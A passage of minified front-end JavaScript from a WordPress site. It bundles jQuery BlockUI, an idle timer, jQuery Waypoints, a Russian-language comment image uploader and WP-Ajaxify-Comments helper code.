#aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:0.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:0.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:false,baseZ:1000,centerX:true,centerY:true,allowBodyStretch:true,bindEvents:true,constrainTabKey:true,fadeIn:200,fadeOut:400,timeout:0,showOverlay:true,focusInput:true,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:false};var c=null;var h=[];function e(v,H){var E,P;var C=(v==window);var y=(H&&H.message!==undefined?H.message:undefined);H=j.extend({},j.blockUI.defaults,H||{});if(H.ignoreIfBlocked&&j(v).data("blockUI.isBlocked")){return}H.overlayCSS=j.extend({},j.blockUI.defaults.overlayCSS,H.overlayCSS||{});E=j.extend({},j.blockUI.defaults.css,H.css||{});if(H.onOverlayClick){H.overlayCSS.cursor="pointer"}P=j.extend({},j.blockUI.defaults.themedCSS,H.themedCSS||{});y=y===undefined?H.message:y;if(C&&c){i(window,{fadeOut:0})}if(y&&typeof y!="string"&&(y.parentNode||y.jquery)){var K=y.jquery?y[0]:y;var R={};j(v).data("blockUI.history",R);R.el=K;R.parent=K.parentNode;R.display=K.style.display;R.position=K.style.position;if(R.parent){R.parent.removeChild(K)}}j(v).data("blockUI.onUnblock",H.onUnblock);var D=H.baseZ;var O,N,M,I;if(n||H.forceIframe){O=j('<iframe class="blockUI" style="z-index:'+(D++)+';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+H.iframeSrc+'"></iframe>')}else{O=j('<div class="blockUI" style="display:none"></div>')}if(H.theme){N=j('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+(D++)+';display:none"></div>')}else{N=j('<div class="blockUI blockOverlay" style="z-index:'+(D++)+';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>')}if(H.theme&&C){I='<div class="blockUI '+H.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(D+10)+';display:none;position:fixed">';if(H.title){I+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(H.title||"&nbsp;")+"</div>"}I+='<div class="ui-widget-content ui-dialog-content"></div>';I+="</div>"}else{if(H.theme){I='<div class="blockUI '+H.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(D+10)+';display:none;position:absolute">';if(H.title){I+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(H.title||"&nbsp;")+"</div>"}I+='<div class="ui-widget-content ui-dialog-content"></div>';I+="</div>"}else{if(C){I='<div class="blockUI '+H.blockMsgClass+' blockPage" style="z-index:'+(D+10)+';display:none;position:fixed"></div>'}else{I='<div class="blockUI '+H.blockMsgClass+' blockElement" style="z-index:'+(D+10)+';display:none;position:absolute"></div>'}}}M=j(I);if(y){if(H.theme){M.css(P);M.addClass("ui-widget-content")}else{M.css(E)}}if(!H.theme){N.css(H.overlayCSS)}N.css("position",C?"fixed":"absolute");if(n||H.forceIframe){O.css("opacity",0)}var B=[O,N,M],Q=C?j("body"):j(v);j.each(B,function(){this.appendTo(Q)});if(H.theme&&H.draggable&&j.fn.draggable){M.draggable({handle:".ui-dialog-titlebar",cancel:"li"})}var x=g&&(!j.support.boxModel||j("object,embed",C?null:v).length>0);if(f||x){if(C&&H.allowBodyStretch&&j.support.boxModel){j("html,body").css("height","100%")}if((f||!j.support.boxModel)&&!C){var G=o(v,"borderTopWidth"),L=o(v,"borderLeftWidth");var A=G?"(0 - "+G+")":0;var F=L?"(0 - "+L+")":0}j.each(B,function(t,U){var z=U[0].style;z.position="absolute";if(t<2){if(C){z.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+H.quirksmodeOffsetHack+') + "px"')}else{z.setExpression("height",'this.parentNode.offsetHeight + "px"')}if(C){z.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"')}else{z.setExpression("width",'this.parentNode.offsetWidth + "px"')}if(F){z.setExpression("left",F)}if(A){z.setExpression("top",A)}}else{if(H.centerY){if(C){z.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"')}z.marginTop=0}else{if(!H.centerY&&C){var S=(H.css&&H.css.top)?parseInt(H.css.top,10):0;var T="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+S+') + "px"';z.setExpression("top",T)}}}})}if(y){if(H.theme){M.find(".ui-widget-content").append(y)}else{M.append(y)}if(y.jquery||y.nodeType){j(y).show()}}if((n||H.forceIframe)&&H.showOverlay){O.show()}if(H.fadeIn){var J=H.onBlock?H.onBlock:d;var u=(H.showOverlay&&!y)?J:d;var r=y?J:d;if(H.showOverlay){N._fadeIn(H.fadeIn,u)}if(y){M._fadeIn(H.fadeIn,r)}}else{if(H.showOverlay){N.show()}if(y){M.show()}if(H.onBlock){H.onBlock()}}m(1,v,H);if(C){c=M[0];h=j(H.focusableElements,c);if(H.focusInput){setTimeout(q,20)}}else{b(M[0],H.centerX,H.centerY)}if(H.timeout){var w=setTimeout(function(){if(C){j.unblockUI(H)}else{j(v).unblock(H)}},H.timeout);j(v).data("blockUI.timeout",w)}}function i(u,w){var v;var t=(u==window);var s=j(u);var x=s.data("blockUI.history");var y=s.data("blockUI.timeout");if(y){clearTimeout(y);s.removeData("blockUI.timeout")}w=j.extend({},j.blockUI.defaults,w||{});m(0,u,w);if(w.onUnblock===null){w.onUnblock=s.data("blockUI.onUnblock");s.removeData("blockUI.onUnblock")}var r;if(t){r=j("body").children().filter(".blockUI").add("body > .blockUI")}else{r=s.find(">.blockUI")}if(w.cursorReset){if(r.length>1){r[1].style.cursor=w.cursorReset}if(r.length>2){r[2].style.cursor=w.cursorReset}}if(t){c=h=null}if(w.fadeOut){v=r.length;r.stop().fadeOut(w.fadeOut,function(){if(--v===0){l(r,x,w,u)}})}else{l(r,x,w,u)}}function l(v,z,y,x){var u=j(x);if(u.data("blockUI.isBlocked")){return}v.each(function(w,A){if(this.parentNode){this.parentNode.removeChild(this)}});if(z&&z.el){z.el.style.display=z.display;z.el.style.position=z.position;if(z.parent){z.parent.appendChild(z.el)}u.removeData("blockUI.history")}if(u.data("blockUI.static")){u.css("position","static")}if(typeof y.onUnblock=="function"){y.onUnblock(x,y)}var r=j(document.body),t=r.width(),s=r[0].style.width;r.width(t-1).width(t);r[0].style.width=s}function m(r,v,w){var u=v==window,t=j(v);if(!r&&(u&&!c||!u&&!t.data("blockUI.isBlocked"))){return}t.data("blockUI.isBlocked",r);if(!u||!w.bindEvents||(r&&!w.showOverlay)){return}var s="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";if(r){j(document).bind(s,w,p)}else{j(document).unbind(s,p)}}function p(w){if(w.type==="keydown"&&w.keyCode&&w.keyCode==9){if(c&&w.data.constrainTabKey){var t=h;var s=!w.shiftKey&&w.target===t[t.length-1];var r=w.shiftKey&&w.target===t[0];if(s||r){setTimeout(function(){q(r)},10);return false}}}var u=w.data;var v=j(w.target);if(v.hasClass("blockOverlay")&&u.onOverlayClick){u.onOverlayClick()}if(v.parents("div."+u.blockMsgClass).length>0){return true}return v.parents().children().filter("div.blockUI").length===0}function q(r){if(!h){return}var s=h[r===true?h.length-1:0];if(s){s.focus()}}function b(z,r,B){var A=z.parentNode,w=z.style;var u=((A.offsetWidth-z.offsetWidth)/2)-o(A,"borderLeftWidth");var v=((A.offsetHeight-z.offsetHeight)/2)-o(A,"borderTopWidth");if(r){w.left=u>0?(u+"px"):"0"}if(B){w.top=v>0?(v+"px"):"0"}}function o(r,s){return parseInt(j.css(r,s),10)||0}}if(typeof define==="function"&&define.amd&&define.amd.jQuery){define(["jquery"],a)}else{a(jQuery)}})();(function(a){a.idleTimer=function(g,f,e){e=a.extend({startImmediately:true,idle:false,enabled:true,timeout:30000,events:"mousemove keydown DOMMouseScroll mousewheel mousedown touchstart touchmove"},e);f=f||document;var d=a(f),h=d.data("idleTimerObj")||{},b=function(l){if(typeof l==="number"){l=undefined}var k=a.data(l||f,"idleTimerObj");k.idle=!k.idle;var i=(+new Date())-k.olddate;k.olddate=+new Date();if(k.idle&&(i<e.timeout)){k.idle=false;clearTimeout(a.idleTimer.tId);if(e.enabled){a.idleTimer.tId=setTimeout(b,e.timeout)}return}var j=a.Event(a.data(f,"idleTimer",k.idle?"idle":"active")+".idleTimer");a(f).trigger(j)},c=function(i){var j=i.data("idleTimerObj")||{};j.enabled=false;clearTimeout(j.tId);i.off(".idleTimer")};h.olddate=h.olddate||+new Date();if(typeof g==="number"){e.timeout=g}else{if(g==="destroy"){c(d);return this}else{if(g==="getElapsedTime"){return(+new Date())-h.olddate}}}d.on(a.trim((e.events+" ").split(" ").join(".idleTimer ")),function(){var i=a.data(this,"idleTimerObj");clearTimeout(i.tId);if(i.enabled){if(i.idle){b(this)}i.tId=setTimeout(b,i.timeout)}});h.idle=e.idle;h.enabled=e.enabled;h.timeout=e.timeout;if(e.startImmediately){h.tId=setTimeout(b,h.timeout)}d.data("idleTimer","active");d.data("idleTimerObj",h)};a.fn.idleTimer=function(c,b){if(!b){b={}}if(this[0]){a.idleTimer(c,this[0],b)}return this}})(jQuery);(function(){var a=[].indexOf||function(e){for(var d=0,c=this.length;d<c;d++){if(d in this&&this[d]===e){return d}}return-1},b=[].slice;(function(c,d){if(typeof define==="function"&&define.amd){return define("waypoints",["jquery"],function(e){return d(e,c)})}else{return d(c.jQuery,c)}})(this,function(d,g){var p,n,q,s,j,e,f,k,i,t,h,m,r,o,c,l;p=d(g);k=a.call(g,"ontouchstart")>=0;s={horizontal:{},vertical:{}};j=1;f={};e="waypoints-context-id";h="resize.waypoints";m="scroll.waypoints";r=1;o="waypoints-waypoint-ids";c="waypoint";l="waypoints";n=(function(){function u(v){var w=this;this.$element=v;this.element=v[0];this.didResize=false;this.didScroll=false;this.id="context"+j++;this.oldScroll={x:v.scrollLeft(),y:v.scrollTop()};this.waypoints={horizontal:{},vertical:{}};v.data(e,this.id);f[this.id]=this;v.bind(m,function(){var x;if(!(w.didScroll||k)){w.didScroll=true;x=function(){w.doScroll();return w.didScroll=false};return g.setTimeout(x,d[l].settings.scrollThrottle)}});v.bind(h,function(){var x;if(!w.didResize){w.didResize=true;x=function(){d[l]("refresh");return w.didResize=false};return g.setTimeout(x,d[l].settings.resizeThrottle)}})}u.prototype.doScroll=function(){var v,w=this;v={horizontal:{newScroll:this.$element.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.$element.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};if(k&&(!v.vertical.oldScroll||!v.vertical.newScroll)){d[l]("refresh")}d.each(v,function(z,y){var B,A,x;x=[];A=y.newScroll>y.oldScroll;B=A?y.forward:y.backward;d.each(w.waypoints[z],function(E,D){var F,C;if((y.oldScroll<(F=D.offset)&&F<=y.newScroll)){return x.push(D)}else{if((y.newScroll<(C=D.offset)&&C<=y.oldScroll)){return x.push(D)}}});x.sort(function(D,C){return D.offset-C.offset});if(!A){x.reverse()}return d.each(x,function(D,C){if(C.options.continuous||D===x.length-1){return C.trigger([B])}})});return this.oldScroll={x:v.horizontal.newScroll,y:v.vertical.newScroll}};u.prototype.refresh=function(){var x,v,w,y=this;w=d.isWindow(this.element);v=this.$element.offset();this.doScroll();x={horizontal:{contextOffset:w?0:v.left,contextScroll:w?0:this.oldScroll.x,contextDimension:this.$element.width(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:w?0:v.top,contextScroll:w?0:this.oldScroll.y,contextDimension:w?d[l]("viewportHeight"):this.$element.height(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};return d.each(x,function(A,z){return d.each(y.waypoints[A],function(F,C){var E,D,H,G,B;E=C.options.offset;H=C.offset;D=d.isWindow(C.element)?0:C.$element.offset()[z.offsetProp];if(d.isFunction(E)){E=E.apply(C.element)}else{if(typeof E==="string"){E=parseFloat(E);if(C.options.offset.indexOf("%")>-1){E=Math.ceil(z.contextDimension*E/100)}}}C.offset=D-z.contextOffset+z.contextScroll-E;if((C.options.onlyOnScroll&&(H!=null))||!C.enabled){return}if(H!==null&&(H<(G=z.oldScroll)&&G<=C.offset)){return C.trigger([z.backward])}else{if(H!==null&&(H>(B=z.oldScroll)&&B>=C.offset)){return C.trigger([z.forward])}else{if(H===null&&z.oldScroll>=C.offset){return C.trigger([z.forward])}}}})})};u.prototype.checkEmpty=function(){if(d.isEmptyObject(this.waypoints.horizontal)&&d.isEmptyObject(this.waypoints.vertical)){this.$element.unbind([h,m].join(" "));return delete f[this.id]}};return u})();q=(function(){function u(v,x,w){var y,z;w=d.extend({},d.fn[c].defaults,w);if(w.offset==="bottom-in-view"){w.offset=function(){var A;A=d[l]("viewportHeight");if(!d.isWindow(x.element)){A=x.$element.height()}return A-d(this).outerHeight()}}this.$element=v;this.element=v[0];this.axis=w.horizontal?"horizontal":"vertical";this.callback=w.handler;this.context=x;this.enabled=w.enabled;this.id="waypoints"+r++;this.offset=null;this.options=w;x.waypoints[this.axis][this.id]=this;s[this.axis][this.id]=this;y=(z=v.data(o))!=null?z:[];y.push(this.id);v.data(o,y)}u.prototype.trigger=function(v){if(!this.enabled){return}if(this.callback!=null){this.callback.apply(this.element,v)}if(this.options.triggerOnce){return this.destroy()}};u.prototype.disable=function(){return this.enabled=false};u.prototype.enable=function(){this.context.refresh();return this.enabled=true};u.prototype.destroy=function(){delete s[this.axis][this.id];delete this.context.waypoints[this.axis][this.id];return this.context.checkEmpty()};u.getWaypointsByElement=function(v){var x,w;w=d(v).data(o);if(!w){return[]}x=d.extend({},s.horizontal,s.vertical);return d.map(w,function(y){return x[y]})};return u})();t={init:function(w,u){var v;if(u==null){u={}}if((v=u.handler)==null){u.handler=w}this.each(function(){var A,z,y,x;A=d(this);y=(x=u.context)!=null?x:d.fn[c].defaults.context;if(!d.isWindow(y)){y=A.closest(y)}y=d(y);z=f[y.data(e)];if(!z){z=new n(y)}return new q(A,z,u)});d[l]("refresh");return this},disable:function(){return t._invoke(this,"disable")},enable:function(){return t._invoke(this,"enable")},destroy:function(){return t._invoke(this,"destroy")},prev:function(v,u){return t._traverse.call(this,v,u,function(w,x,y){if(x>0){return w.push(y[x-1])}})},next:function(v,u){return t._traverse.call(this,v,u,function(w,x,y){if(x<y.length-1){return w.push(y[x+1])}})},_traverse:function(x,v,w){var u,y;if(x==null){x="vertical"}if(v==null){v=g}y=i.aggregate(v);u=[];this.each(function(){var z;z=d.inArray(this,y[x]);return w(u,z,y[x])});return this.pushStack(u)},_invoke:function(u,v){u.each(function(){var w;w=q.getWaypointsByElement(this);return d.each(w,function(y,x){x[v]();return true})});return this}};d.fn[c]=function(){var u,v;v=arguments[0],u=2<=arguments.length?b.call(arguments,1):[];if(t[v]){return t[v].apply(this,u)}else{if(d.isFunction(v)){return t.init.apply(this,arguments)}else{if(d.isPlainObject(v)){return t.init.apply(this,[null,v])}else{if(!v){return d.error("jQuery Waypoints needs a callback function or handler option.")}else{return d.error("The "+v+" method does not exist in jQuery Waypoints.")}}}}};d.fn[c].defaults={context:g,continuous:true,enabled:true,horizontal:false,offset:0,triggerOnce:false};i={refresh:function(){return d.each(f,function(v,u){return u.refresh()})},viewportHeight:function(){var u;return(u=g.innerHeight)!=null?u:p.height()},aggregate:function(x){var v,w,u;v=s;if(x){v=(u=f[d(x).data(e)])!=null?u.waypoints:void 0}if(!v){return[]}w={horizontal:[],vertical:[]};d.each(w,function(z,y){d.each(v[z],function(B,A){return y.push(A)});y.sort(function(B,A){return B.offset-A.offset});w[z]=d.map(y,function(A){return A.element});return w[z]=d.unique(w[z])});return w},above:function(u){if(u==null){u=g}return i._filter(u,"vertical",function(w,v){return v.offset<=w.oldScroll.y})},below:function(u){if(u==null){u=g}return i._filter(u,"vertical",function(w,v){return v.offset>w.oldScroll.y})},left:function(u){if(u==null){u=g}return i._filter(u,"horizontal",function(w,v){return v.offset<=w.oldScroll.x})},right:function(u){if(u==null){u=g}return i._filter(u,"horizontal",function(w,v){return v.offset>w.oldScroll.x})},enable:function(){return i._invoke("enable")},disable:function(){return i._invoke("disable")},destroy:function(){return i._invoke("destroy")},extendFn:function(u,v){return t[u]=v},_invoke:function(v){var u;u=d.extend({},s.vertical,s.horizontal);return d.each(u,function(x,w){w[v]();return true})},_filter:function(u,w,y){var v,x;v=f[d(u).data(e)];if(!v){return[]}x=[];d.each(v.waypoints[w],function(A,z){if(y(v,z)){return x.push(z)}});x.sort(function(A,z){return A.offset-z.offset});return d.map(x,function(z){return z.element})}};d[l]=function(){var u,v;v=arguments[0],u=2<=arguments.length?b.call(arguments,1):[];if(i[v]){return i[v].apply(null,u)}else{return i.aggregate.call(null,v)}};d[l].settings={resizeThrottle:100,scrollThrottle:30};return p.load(function(){return d[l]("refresh")})})}).call(this);if(!window["WPAC"])var WPAC={};WPAC.dataArray=[];WPAC._Attachments=function(){jQuery(document).ready(function(){jQuery.event.props.push('dataTransfer');var maxFiles=9;var errMessage=0;var defaultUploadBtn=jQuery('#uploadbtn');if(WPAC.dataArray.length>0){jQuery("#comment-attachments").show();jQuery('#upload-button').show();jQuery('#uploaded-holder').show();addImage(-1);}
jQuery('#drop-files').on('drop',function(e){var files=e.dataTransfer.files;if(files.length<=maxFiles){loadInView(files);}else{alert('Вы не можете загружать больше '+maxFiles+' изображений!');files.length=0;return;}});defaultUploadBtn.on('change',function(){var files=jQuery(this)[0].files;if(files.length<=maxFiles){loadInView(files);}else{alert('Вы не можете загружать больше '+maxFiles+' изображений!');files.length=0;}});function loadInView(files){var flag=true;jQuery.each(files,function(index,file){if(files[index].name.match('\.webp$')){jQuery('#drop-files p').html('WebP изображения не поддерживаются!');flag=false;return false;}
if(!files[index].type.match('image.*')){flag=false;if(errMessage==0){jQuery('#drop-files p').html('Эй! Только изображения!');++errMessage}
else if(errMessage==1){jQuery('#drop-files p').html('Стоп! Загружаются только изображения!');++errMessage}
else if(errMessage==2){jQuery('#drop-files p').html("Не умеешь читать? Только изображения!");++errMessage}
else if(errMessage==3){jQuery('#drop-files p').html("Хорошо! Продолжай в том же духе");errMessage=0;}
return false;}
if((WPAC.dataArray.length+files.length)>maxFiles){alert('Вы не можете загружать больше '+maxFiles+' изображений!');return false;}});if(flag)
uploadf(files,0)
return false;}
function uploadf(files,index){var file=files[index];var fdata=new FormData();var nextindex=index+1;jQuery("#commentform #submit").attr("disabled",true);if(nextindex>files.length||WPAC.dataArray.length==maxFiles){jQuery("#commentform #submit").attr("disabled",false);jQuery('#loading').hide();jQuery('#loading-bar').hide();jQuery('#loading-content').html('');jQuery('#frm').each(function(){this.reset();});return;}
fdata.append('file',file);jQuery.ajax({url:"/wp-content/themes/wpseven/lib/upload/upload.php",type:'POST',cache:false,contentType:false,processData:false,data:fdata,xhr:function(){var xhr=new window.XMLHttpRequest();xhr.upload.addEventListener("progress",function(evt){if(evt.lengthComputable){var perc=evt.loaded/evt.total*100;jQuery('#loading-bar .loading-color').css({'width':perc+'%'});if(perc<100){jQuery('#loading-content').html('Загружается '+file.name);}}},false);return xhr;},beforeSend:function(){jQuery('#uploaded-holder').show();jQuery("#loading").show();jQuery('#upload-button').css({'display':'block'});jQuery('#loading-bar').show();},success:function(data,status,xhr){if(status=='success'){if(data!='error'){var obj=jQuery.parseJSON(data);WPAC.dataArray.push({url:obj.url,id:obj.id,nonce:obj.nonce});addImage((WPAC.dataArray.length-1));}}},complete:function(){jQuery('#loading-bar .loading-color').css({'width':'0%'});jQuery('#loading-content').html('');setTimeout(function(){uploadf(files,nextindex);},250);}});}
function addImage(ind){if(ind<0){start=0;end=WPAC.dataArray.length;}else{start=ind;end=ind+1;}
if(WPAC.dataArray.length==0){jQuery('#upload-button').hide();jQuery('#uploaded-holder').hide();}
for(i=start;i<end;i++){if(jQuery('#dropped-files > .image').length<=maxFiles){jQuery('#dropped-files').append('<div id="img-'+WPAC.dataArray[i].id+'" class="image"><img src="'+WPAC.dataArray[i].url+'"/><i id="drop-'+i+'" data-image-id="'+WPAC.dataArray[i].id+'" data-nonce="'+WPAC.dataArray[i].nonce+'" class="icon-cancel-2"/></div>');}}
return false;}
function restartFiles(){jQuery('#loading-bar .loading-color').css({'width':'0%'});jQuery('#loading').css({'display':'none'});jQuery('#loading-content').html(' ');jQuery('#upload-button').hide();jQuery('#dropped-files > .image').remove();jQuery('#uploaded-holder').hide();WPAC.dataArray.length=0;return false;}
jQuery("#attachicon").on("click",function(e){e.preventDefault();var attsarea=jQuery("#comment-attachments");if(attsarea.is(':visible'))
attsarea.slideUp(250);else
attsarea.slideDown(250);});jQuery("#dropped-files").on("click","i[id^='drop']",function(e){e.preventDefault();var elid=jQuery(this).attr('id');var imid=jQuery(this).data("image-id");var nonce=jQuery(this).data("nonce");var temp=new Array();jQuery("#commentform #submit").attr("disabled",true);jQuery.ajax({url:"/wp-content/themes/wpseven/lib/upload/delete.php",type:'POST',data:{att_id:imid,nonce:nonce},success:function(data,status,xhr){var obj=jQuery.parseJSON(data);console.log(data);if(obj.status=="success"){temp=elid.split('-');WPAC.dataArray.splice(temp[1],1);console.log(jQuery('#dropped-files #img-'+obj.attid).html());jQuery('#dropped-files #img-'+obj.attid).fadeOut("fast",function(){jQuery('#dropped-files > .image').remove();addImage(-1);jQuery("#commentform #submit").attr("disabled",false);});}}});});var frmenter=false;jQuery('#drop-files').on('dragenter',function(){jQuery(this).css({'box-shadow':'inset 0px 0px 20px rgba(0, 0, 0, 0.1)','border':'2px dashed #bb2b2b'});return false;});jQuery('#drop-files').on('dragleave',function(){if(frmenter)return;console.log('files leave');jQuery(this).css({'border':'2px dashed rgba(0,0,0,0.2)'});return false;});jQuery('#uploadbtn').on('dragenter',function(){frmenter=true;console.log('uploadbtn enter');jQuery('#drop-files').css({'box-shadow':'inset 0px 0px 20px rgba(0, 0, 0, 0.1)','border':'2px dashed #bb2b2b'});return false;});jQuery('#uploadbtn').on('dragleave',function(){frmenter=false;return false;});jQuery('#drop-files p').on('dragenter',function(){frmenter=true;console.log('frm enter');jQuery('#drop-files').css({'box-shadow':'inset 0px 0px 20px rgba(0, 0, 0, 0.1)','border':'2px dashed #bb2b2b'});return false;});jQuery('#drop-files p').on('dragleave',function(){frmenter=false;return false;});jQuery('#drop-files').on('drop',function(){jQuery(this).css({'box-shadow':'none','border':'2px dashed rgba(0,0,0,0.2)'});return false;});});}
WPAC._Options=WPAC._Options||{};WPAC._Regex=new RegExp("<body[^>]*>((.|\n|\r)*)</body>","i");WPAC._ExtractBody=function(html){try{return jQuery("<div>"+WPAC._Regex.exec(html)[1]+"</div>");}catch(e){return false;}}
WPAC._ShowMessage=function(message,type){var top=WPAC._Options.popupMarginTop+jQuery("#wpadminbar").outerHeight();var backgroundColor=WPAC._Options.popupBackgroundColorLoading;var textColor=WPAC._Options.popupTextColorLoading;if(type=="error"){backgroundColor=WPAC._Options.popupBackgroundColorError;textColor=WPAC._Options.popupTextColorError;}else if(type=="success"){backgroundColor=WPAC._Options.popupBackgroundColorSuccess;textColor=WPAC._Options.popupTextColorSuccess;}
jQuery.blockUI({message:message,fadeIn:WPAC._Options.popupFadeIn,fadeOut:WPAC._Options.popupFadeOut,timeout:(type=="loading")?0:WPAC._Options.popupTimeout,centerY:false,centerX:true,showOverlay:(type=="loading"),css:{width:WPAC._Options.popupWidth+"%",left:((100-WPAC._Options.popupWidth)/2)+"%",top:top+"px",border:"none",padding:WPAC._Options.popupPadding+"px",backgroundColor:backgroundColor,"-webkit-border-radius":WPAC._Options.popupCornerRadius+"px","-moz-border-radius":WPAC._Options.popupCornerRadius+"px","border-radius":WPAC._Options.popupCornerRadius+"px",opacity:WPAC._Options.popupOpacity/100,color:textColor,textAlign:WPAC._Options.popupTextAlign,cursor:(type=="loading")?"wait":"default","font-size":WPAC._Options.popupTextFontSize},overlayCSS:{backgroundColor:"#000",opacity:0},baseZ:WPAC._Options.popupZindex});}
WPAC._DebugErrorShown=false;WPAC._Debug=function(level,message){if(!WPAC._Options.debug)return;if(Function.prototype.call&&Function.prototype.call.bind&&typeof window["console"]!="undefined"&&console&&typeof console.log=="object"&&typeof window["console"][level].apply==="undefined"){console[level]=Function.prototype.call.bind(console[level],console);}
if(typeof window["console"]==="undefined"||typeof window["console"][level]==="undefined"||typeof window["console"][level].apply==="undefined"){if(!WPAC._DebugErrorShown)alert("Unfortunately the console object is undefined or is not supported in your browser, debugging wp-ajaxify-comments is disabled! Please use Firebug, Google Chrome or Internet Explorer 9 or above with enabled Developer Tools (F12) for debugging wp-ajaxify-comments.");WPAC._DebugErrorShown=true;return;}
var args=jQuery.merge(["[WP-Ajaxify-Comments] "+message],jQuery.makeArray(arguments).slice(2));console[level].apply(console,args);}
WPAC._DebugSelector=function(elementType,selector,optional){if(!WPAC._Options.debug)return;var element=jQuery(selector);if(!element.length){WPAC._Debug(optional?"info":"error","Search %s (selector: '%s')... Not found",elementType,selector);}else{WPAC._Debug("info","Search %s (selector: '%s')... Found: %o",elementType,selector,element);}}
WPAC._AddQueryParamStringToUrl=function(url,param,value){return new Uri(url).replaceQueryParam(param,value).toString();}
WPAC._LoadFallbackUrl=function(fallbackUrl){WPAC._ShowMessage(WPAC._Options.textReloadPage,"loading");var url=WPAC._AddQueryParamStringToUrl(fallbackUrl,"WPACRandom",(new Date()).getTime());WPAC._Debug("info","Something went wrong. Reloading page (URL: '%s')...",url);var reload=function(){location.href=url;};if(!WPAC._Options.debug){reload();}else{WPAC._Debug("info","Sleep for 5s to enable analyzing debug messages...");window.setTimeout(reload,5000);}}
WPAC._ScrollToAnchor=function(anchor,updateHash,scrollComplete){scrollComplete=scrollComplete||function(){};var anchorElement=jQuery(anchor)
if(anchorElement.length){WPAC._Debug("info","Scroll to anchor element %o (scroll speed: %s ms)...",anchorElement,WPAC._Options.scrollSpeed);var animateComplete=function(){if(updateHash)window.location.hash=anchor;scrollComplete();}
var scrollTargetTopOffset=anchorElement.offset().top-jQuery("#wpadminbar").outerHeight()
if(jQuery(window).scrollTop()==scrollTargetTopOffset){animateComplete();}else{jQuery("html,body").animate({scrollTop:scrollTargetTopOffset},{duration:WPAC._Options.scrollSpeed,complete:animateComplete});}
return true;}else{WPAC._Debug("error","Anchor element not found (selector: '%s')",anchor);return false;}}
WPAC._UpdateUrl=function(url){if(url.split("#")[0]==window.location.href.split("#")[0]){return;}
if(window.history.replaceState){window.history.replaceState({},window.document.title,url);}else{WPAC._Debug("info","Browser does not support window.history.replaceState() to update the URL without reloading the page",anchor);}}
WPAC._ReplaceComments=function(data,commentUrl,useFallbackUrl,formData,selectorCommentsContainer,selectorCommentForm,selectorRespondContainer,beforeSelectElements,beforeUpdateComments,afterUpdateComments){var fallbackUrl=useFallbackUrl?WPAC._AddQueryParamStringToUrl(commentUrl,"WPACFallback","1"):commentUrl;var oldCommentsContainer=jQuery(selectorCommentsContainer);if(!oldCommentsContainer.length){WPAC._Debug("error","Comment container on current page not found (selector: '%s')",selectorCommentsContainer);WPAC._LoadFallbackUrl(fallbackUrl);return false;}
var extractedBody=WPAC._ExtractBody(data);if(extractedBody===false){WPAC._Debug("error","Unsupported server response, unable to extract body (data: '%s')",data);WPAC._LoadFallbackUrl(fallbackUrl);return false;}
beforeSelectElements(extractedBody);var newCommentsContainer=extractedBody.find(selectorCommentsContainer);if(!newCommentsContainer.length){WPAC._Debug("error","Comment container on requested page not found (selector: '%s')",selectorCommentsContainer);WPAC._LoadFallbackUrl(fallbackUrl);return false;}
beforeUpdateComments(extractedBody,commentUrl);oldCommentsContainer.replaceWith(newCommentsContainer);if(WPAC._Options.commentsEnabled){var form=jQuery(selectorCommentForm);if(form.length){if(!form.parents(selectorCommentsContainer).length){WPAC._Debug("info","Replace comment form...");var newCommentForm=extractedBody.find(selectorCommentForm);if(newCommentForm.length==0){WPAC._Debug("error","Comment form on requested page not found (selector: '%s')",selectorCommentForm);WPAC._LoadFallbackUrl(fallbackUrl);return false;}
form.replaceWith(newCommentForm);}}else{WPAC._Debug("info","Try to re-inject comment form...");var wpTempFormDiv=jQuery("#wp-temp-form-div");if(!wpTempFormDiv.length){WPAC._Debug("error","WordPress' #wp-temp-form-div container not found",selectorRespondContainer);WPAC._LoadFallbackUrl(fallbackUrl);return false;}
var newRespondContainer=extractedBody.find(selectorRespondContainer);if(!newRespondContainer.length){WPAC._Debug("error","Respond container on requested page not found (selector: '%s')",selectorRespondContainer);WPAC._LoadFallbackUrl(fallbackUrl);return false;}
wpTempFormDiv.replaceWith(newRespondContainer);}
if(formData){jQuery.each(formData,function(key,value){var formElement=jQuery("[name='"+value.name+"']",selectorCommentForm);if(formElement.length!=1||formElement.val())return;formElement.val(value.value);});}}
afterUpdateComments(extractedBody,commentUrl);return true;}
WPAC._TestCrossDomainScripting=function(url){if(url.indexOf("http")!=0)return false;var domain=window.location.protocol+"//"+window.location.host;return(url.indexOf(domain)!=0);}
WPAC._TestFallbackUrl=function(url){var url=new Uri(location.href);return(url.getQueryParamValue("WPACFallback")&&url.getQueryParamValue("WPACRandom"));}
